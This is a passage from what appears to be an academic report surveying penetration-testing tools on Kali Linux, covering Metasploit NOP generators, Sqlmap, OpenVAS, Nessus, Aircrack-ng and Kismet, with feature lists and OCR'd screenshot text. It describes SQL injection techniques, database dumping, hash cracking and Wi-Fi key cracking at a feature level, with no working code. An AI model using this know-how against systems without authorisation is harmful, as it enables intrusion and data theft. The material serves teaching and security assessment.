

Figure 3.31: List of exploits on Metasploit Framework

| <u>msf5</u> | <u>msf5</u> > show nops |                 |        |       |                     |  |  |  |  |  |  |
|-------------|-------------------------|-----------------|--------|-------|---------------------|--|--|--|--|--|--|
| NOP 0       | NOP Generators          |                 |        |       |                     |  |  |  |  |  |  |
|             |                         |                 |        |       |                     |  |  |  |  |  |  |
| #           | Name                    | Disclosure Date | Rank   | Check | Description         |  |  |  |  |  |  |
| -           |                         |                 |        |       |                     |  |  |  |  |  |  |
| 0           | aarch64/simple          |                 | manual | No    | Simple              |  |  |  |  |  |  |
| 1           | armle/simple            |                 | manual | No    | Simple              |  |  |  |  |  |  |
| 2           | mipsbe/better           |                 | manual | No    | Better              |  |  |  |  |  |  |
| 3           | php/generic             |                 | manual | No    | PHP Nop Generator   |  |  |  |  |  |  |
| 4           | ppc/simple              |                 | manual | No    | Simple              |  |  |  |  |  |  |
| 5           | sparc/random            |                 | manual | No    | SPARC NOP Generator |  |  |  |  |  |  |
| 6           | tty/generic             |                 | manual | No    | TTY Nop Generator   |  |  |  |  |  |  |
| 7           | x64/simple              |                 | manual | No    | Simple              |  |  |  |  |  |  |
| 8           | x86/opty2               |                 | manual | No    | Opty2               |  |  |  |  |  |  |
| 9           | x86/single_byte         |                 | manual | No    | Single Byte         |  |  |  |  |  |  |
| <u>msf5</u> | >                       |                 |        |       |                     |  |  |  |  |  |  |

Figure 3.32: List of the nops on Metasploit Framework

#### 3.3.3 Sqlmap

Sqlmap is an open-source tool that automates the process of detecting and exploiting SQL injection flaws. With the term SQL Injection, we refer to the most famous type of attack that injected malicious SQL code for backend database in order to manipulate the backend database and access information that did not intent to display. This tool contains a powerful detection engine, many features for the penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, o accessing the underlying file system and executing commands on the operating system via out-of-band connections. <sup>[57,58]</sup>

Sqlmap is a python-based tool, which mean that it will usually run on any system that have installed python. Python comes already installed in Linux operating systems.

The basic features of the Sqlmap are the following <sup>[57,58]</sup>:

- Support many database management systems such as MySQL, Oracle, PostgreSQL, SQLite, IBM DB2, Microsoft SQL Server, Microsoft Access etc.
- Support six SQL injection techniques
  - Boolean-based blind
  - Time-based blind
  - Error-based
  - UNION query
  - Stacked queries
  - Out-of-band
- Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
- Helps to discover users, passwords hashes, privileges, roles, databases, tables and columns.
- Automatic recognition of password hash formats and support cracking them by dictionary-based attack
- Help to dump database tables, range of entries or specific columns as per user choice.
- Help to search for specific databases names, specific tables across all database or specific columns across all databases tables.
- Allow to download and upload any file from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.



Figure 3.33: Sqlmap on Kali Linux

| 😫   💷 📩 🔤 🥞                                                                   | Shell No. 1                                                                                                    | [root - File Manager]                                   | 10:59 PM 🔻 🔱 🔟 42% 🔒 🕒 🕒 |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|--------------------------|
|                                                                               |                                                                                                    |                                                         | Shel No. 1 _ D X         |
| File Actions Edit Vie                                                         | rw Help                                                                                                    |                                                         |                          |
| > Executing "sqlmap -h                                                        |                                                                                                    |                                                         |                          |
|                                                                               | <pre>{1.4.7#stable} http://sqlmap.org</pre>                                                                                                    |                                                         |                          |
| Usage: python3 sqlmap                                                         |                                                                                                    |                                                         |                          |
| Options:<br>-h,help<br>-hh<br>version<br>-v VERBOSE                           | Show basic help message and exit<br>Show advanced help message and exit<br>Show program's version number and ex<br>Verbosity level: 0-6 (default 1)                                                                              |                                                         |                          |
| Target:<br>At least one of th<br>target(s)                                    |                                                                                                    |                                                         |                          |
| -u URL,url-URL<br>-g GOOGLEDORK                                               | Target URL (e.g. "http://www.site.co<br>Process Google dork results as targe                                                                                                    | m/vuln.php?id=1")<br>t URLs                             |                          |
| Request:<br>These options can                                                 |                                                                                                    |                                                         |                          |
| data=DATA<br>cookie-COOKIE<br>random-agent<br>proxy=PROXY<br>tor<br>check-tor | Data string to be sent through POST<br>HTTP Cookie header value (e.g. 'PHDF<br>Use randomly selected HTTP User-Agen<br>Use a proxy to connect to the target<br>Use Tor anonymity metwork<br>Check to see if Tor is used properly | (e.g. "id=1")<br>ESSID-184127e")<br>Header value<br>URL |                          |
| Injection:<br>These options can<br>provide custom inj                         | be used to specify which parameters to<br>ection payloads and optional tampering                                                                                                    | test for,<br>scripts                                    |                          |
| -p TESTPARAMETER<br>dbms-DBMS                                                 | Testable parameter(s)<br>Force back-end DBMS to provided valu                                                                                                    |                                                         | г                        |
| Detection:<br>These options can                                               |                                                                                                    |                                                         |                          |
| level=LEVEL<br>risk=RISK                                                      | Level of tests to perform (1-5, defa<br>Risk of tests to perform (1-3, defau                                                                                                    | ult 1)<br>lt 1)                                         |                          |
| Techniques:<br>These options can<br>techniques                                |                                                                                                    |                                                         |                          |
| technique-TECH                                                                |                                                                                                    |                                                         |                          |
| Enumeration:<br>These options can<br>management system<br>tables              | be used to enumerate the back-end data<br>information, structure and data contai                                                                                                    | base<br>ned in the                                      |                          |
| -a,all<br>-b,banner<br>current-user                                           | Retrieve everything<br>Retrieve DBMS banner<br>Retrieve DBMS current user                                                                                                    |                                                         |                          |

Figure 3.34: Sqlmap options

### 3.4 Vulnerability Analysis

#### 3.4.1 OpenVAS

OpenVAS is a powerful vulnerability scanning and vulnerability management tool. This tool is suitable for organizations as support large-scale scans. The capabilities for this tool include unauthenticated testing, authenticated testing, various high level and low-level Internet and industrial protocols, performance tuning for large-scale scans and a powerful internal programming language to implement any type of vulnerability test. More specific this tool helps the penetration testers to finding vulnerabilities not only in the web applications or web servers but also in databases, operating systems, networks and virtual machines. OpenVAS tool updated in daily based. <sup>[59,60,62]</sup>

The structure of the OpenVAS is described in the below graph:



Figure 3.35: OpenVAS structure [59]

#### 3.4.2 Nessus

Nessus is one of the most well-known vulnerability scanners globally and is used during vulnerability assessment phase on penetration testing procedure. This tool is sold by Tenable Security Company and is available on three platforms Mac, Windows and Linux. The Nessus tool is free for non-enterprise use but for enterprise consumption is paid.

In simple words the Nessus is a remote security scanning tool which scans a computer and raises an alert if it discovers any vulnerabilities that malicious hackers could use to gain access to any computer you have connected to a network. It does this by running over 1200 checks on a given computer, testing to see if any of these attacks could be used to break into the computer or otherwise harm it. <sup>[61,63,64,65]</sup>

Examples of vulnerabilities and exposures Nessus can scan for include:

- Vulnerabilities that could allow unauthorized control or access to sensitive data on a system
- Misconfiguration(For example default passwords on Apache service, missing patches etc.)
- Default passwords, a few common passwords, and blank/absent passwords on some system accounts.
- Denials of service vulnerabilities

The Nessus has many advantages over other vulnerabilities scanners which make the Nessus the best option for scanning vulnerabilities. Some of these advantages are the below:

- ✓ Unlike other scanners, Nessus does not make assumptions about your server configuration (such as all other vulnerabilities scanners assuming that port 80 must be run only web server) that can cause other scanners to miss real vulnerabilities.
- ✓ Up to date information about new vulnerabilities and attacks. The Nessus team updates the list on a daily basis in order to minimize the window between an exploit appearing in the wild, and penetration tester is being able to detect it with Nessus.
- ✓ The Nessus is Open-source and allow to modify the source as the penetration tester wish.

✓ Patching Assistance: When the Nessus discover a vulnerability in the system, it is also most often able to suggest the best way to mitigate this vulnerability



Figure 3.36: Nessus tool on Kali Linux



Figure 3.37: Launch Nessus service



Figure 3.38: Nessus Login page

| S  =                    | 🔹 🔹 Nessus Essentials / Fold 🗉 [Shell               | No. 1]                                                                                 | 11:08 PM 🐨 🕕 👘 51% 🔒 🕒       |
|-------------------------|-----------------------------------------------------|----------------------------------------------------------------------------------------|------------------------------|
|                         |                                                     | Nessus Essentials / Folders / My Scans - Mozilla Firefox                               | _ = ×                        |
| Nessus Essentials / Fo  | Nde × +                                             |                                                                                        |                              |
| ← → ♂ ☆                 | ① A https://localhost:8834/#/scans/folders/         |                                                                                        |                              |
| Kali Linux Kali Tra     | aining 🔨 Kali Tools 🚊 Kali Docs 🔨 Kali Forums 🔨 Net | tHunter 🛔 Offensive Security. 🧠 Exploit-DB 🔌 GHDB 🦹 MSFU                               |                              |
|                         |                                                     | A new version of Nessus is available and ready to install. Learn more or apply it now. |                              |
|                         | Scans Settings                                      |                                                                                        | 🔼 apostolisvs 主              |
|                         | My Scans                                            |                                                                                        | Import New Folder O New Scan |
| m My Scans              | ,                                                   |                                                                                        |                              |
| Al Scars                | Search Scans Q, 3 Scans                             |                                                                                        |                              |
| Trash                   |                                                     |                                                                                        |                              |
|                         | Name                                                | Schedule                                                                               | Last Modified v              |
| Delicion                | New Natwork                                         | On Demand                                                                              | ✓ September 29 at 4:58 PM    |
| Plugin Rules            | internal                                            | On Demand                                                                              | ✓ September 28 at 1:03 PM    |
| 🍪 Scanners              |                                                     |                                                                                        |                              |
|                         | Network Scan                                        | On Demand                                                                              | September 28 at 12:43 >> ×   |
| (0) Community           |                                                     |                                                                                        |                              |
| (S) Besearch            |                                                     |                                                                                        |                              |
| v                       |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     | k                                                                                      |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |
| Tenable News            |                                                     |                                                                                        |                              |
| Tenable's Commitment    |                                                     |                                                                                        |                              |
| to Security in the Wake |                                                     |                                                                                        |                              |
| 01 20                   |                                                     |                                                                                        |                              |
| Read More               |                                                     |                                                                                        |                              |
|                         |                                                     |                                                                                        |                              |

#### Figure 3.39: Nessus main screen

### 3.5 Wireless Attacks tools

#### 3.5.1 Aircrack-ng

Aircrack-ng is a network software suite which consist of a detector, packet sniffer, WEP and WPA cracking tool for 802.11 wireless LANs. It works with any wireless network interface adapter whose driver supports the monitor mode. The whole suite is often used by the penetration testers and focuses on different areas of WiFi security such as <sup>[66,67]</sup>:

- Monitoring Packet capture and export data from these packets in order to analyze them
- Attacking Replay attacks, deauthentication attack, fake access point etc.
- Testing Checking network adapter
- Cracking The suite can crack network with WEP and WPA PSK encryption

This suite is pre-installed on the Kali Linux Operating system which is most common for the penetration testers.



Figure 3.40: Aircrack on the Kali Linux

Aircrack-ng suite includes the below tools [66,67]:

- Airbase-ng tool with many purpose which aimed at attacking clients instead of Access point(AP)
- Aircrack-ng tool that help to crack the 802.11 WEP and WPA/WPA2-PSK key
- Airdecap-ng tool to decrypt WEP/WPA/WPA2 capture files
- Airdrop-ng A rule based wireless deauthication tool
- Aireplay-ng Inject and replay wireless packets
- Airgraph-ng Graph wireless network
- Airmon-ng Enable or disable monitor mode for wireless adapter
- Airodump-ng tool that capture 802.11 frames



#### Figure 3.41: Aircrack Options

#### 3.5.2 Kismet

Kismet is an 802.11 wireless network detector, packet sniffer and intrusion detection system. It works with any wireless adapter which support monitor mode. This tool is passively collecting packets and detecting standard named networks, also detecting hidden networks as opposed to other tools, and presence of no beaconing networks via data traffic. <sup>[68,69]</sup>

Some of the Kismet Features are<sup>[68,69]</sup>:

- ✤ 802.11 sniffing
- Standard PCAP logging (compatible with Wireshark, TCPDump, etc)
- Client/Server modular architecture
- Plug-in architecture to expand core features
- Multiple capture source support
- Live export of packets to other tools via tun/tap virtual interfaces
- Distributed remote sniffing via light-weight remote capture
- XML output for integration with other tools



Figure 3.42: Kismet on Kali Linux



Figure 3.43: Launch Kismet service

| 😫 📔 📩 🔚 🥞 🚺 🚺 🚺 🚺 Kismet - Mozilla Firefox 🗈 [Shell No. 1]                                                                             | Shell No. 1                                                                               |                                                                    | 11:20 PM 🔻 🔋 🚸 🌲 🖻 60% 🔒 🕒 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------|
|                                                                                                    | Kismet - Mozilla Firefox                                                                  |                                                                    | _ = ×                      |
| Nessus Essentials / Fold: × Kismet × +                                                                                                 |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
| © → C W © localnost:2501                                                                                                    |                                                                                           |                                                                    |                            |
| 🔨 Kali Linux 🥆 Kali Training 🥆 Kali Tools 🚊 Kali Docs 🥆 Kali Forums 🕆 NetHunter 👔 Offe                                                 | nsive Security 🔍 Exploit-DB 🔌 GHDB 🕂 MSFU                                                 |                                                                    |                            |
| ≡ Kismet                                                                                                    |                                                                                           |                                                                    | 🔓 🔶 🚺 Charging 61% 🔳       |
| Devices FRDs ADRELLS                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
| Al devices +                                                                                                    |                                                                                           |                                                                    | Search:                    |
| Name y Type Phy Crypto Signal Channel                                                                                                  | Data Packets                                                                              | Clients B55ID QB55 Chan Usage                                      | QBSS Users                 |
|                                                                                                    | No data evoluble in table                                                                 |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
|                                                                                                    |                                                                                           |                                                                    |                            |
